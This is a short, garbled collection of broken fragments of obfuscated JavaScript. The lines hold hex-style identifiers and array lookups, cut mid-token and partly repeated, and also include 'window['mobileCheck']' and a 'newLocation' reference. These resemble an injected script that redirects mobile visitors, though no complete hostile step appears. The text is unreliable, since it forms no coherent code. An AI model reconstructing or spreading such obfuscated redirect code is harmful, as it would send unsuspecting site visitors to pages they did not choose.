
1835(0x1cf)]
11835(0x1cb)]
e[_0x111835(0x1cf)]
>{const
0x1d5)]
x1e9127,_0x28385f)=>
d5)]
b71),_0xa7249(_0x3587b8+'-
(newLocation),window['mobileCheck']
ction
ce)]();const
nst